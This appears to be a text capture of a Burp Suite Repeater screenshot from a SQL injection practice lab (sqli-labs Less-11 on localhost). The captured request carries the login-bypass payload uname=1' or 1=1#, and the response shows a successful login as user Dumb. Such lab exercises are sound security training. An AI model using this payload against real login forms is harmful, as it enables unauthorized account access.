 Burp Suite Professional v2020.4 - Temporary Project - licensed to Uncia
Burp 项目 测试器 重发器 窗口 帮助
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
发送 取消 < > 目标: http://127.0.0.1
请求
Raw Params Headers Hex
1 POST /bachang/sqli-labs/Less-11/ HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/110.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 41
9 Origin: http://127.0.0.1
10 Connection: close
11 Referer: http://127.0.0.1/bachang/sqli-labs/Less-11/
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17
18 uname=1' or 1=1#  &passwd=1&submit=Submit
响应
Raw Headers Hex Render
Welcome Dhakkan
Username :
Password :
Submit
Your Login name:Dumb
Your Password:Dumb
SUCCESSFULLY
LOGGED IN